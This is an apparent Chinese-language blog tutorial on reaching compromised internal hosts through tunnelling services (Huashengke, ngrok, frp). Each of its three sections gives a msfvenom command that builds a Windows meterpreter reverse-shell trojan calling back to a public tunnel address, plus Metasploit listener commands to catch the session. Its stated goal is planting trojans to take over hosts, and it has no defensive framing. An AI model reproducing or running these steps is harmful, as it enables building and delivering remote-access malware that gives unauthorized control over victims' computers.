文章目录

前言

在我们渗透过程中,若内网主机能够出网,这时我们可以利用代理技术,上传木马拿下主机权限,下面主要介绍三种代理方法,使用的方法都差不不多。

一、花生壳

花生壳主要是做一个本地端口映射,将自己本地的某一个端口映射为公网地址的端口,使得内网主机执行木马连接到公网地址后,会转发到本地,得到回显。

1.端口映射

这里将kali得8080端口映射到公网地址的45528端口



2.制作木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx.zicp.fun LPORT=45528 -f exe -o huashen.exe

3.设置监听并执行木马





use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.43.221

set lport 8080

exploit





4.成功回显

二、ngrok



1.端口映射

2.制作木马

msfvenom -p windows/meterpreter/reverse_http LHOST=xxx.idcfengye.com LPORT=80 -f exe -o ngrok.exe



3.开启监听

到ngrok得目录下执行,连接服务器

./sunny clientid xxx

4.成功回显

成功接收到数据但是没有成功,应该是服务器得问题,ngrok确实不咋好用



三、frp

frp分为服务端和客户端

我们需要在公网服务器上打开frp服务,然后使用客户端连接。

本实验服务器开启服务端口为7000



1.开启客户端,连接服务器

2.制作木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx LPORT=11111 -f exe -o frp.exe

3.开启监听



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 127.0.0.1

set lport 7778

exploit



4.成功回显

总结

本期主要介绍了几种常用的代理技术,前提都得益于内网主机能够出网的情况下,不能够出网的话方法会不一样,后期会继续讨论,欢迎关注!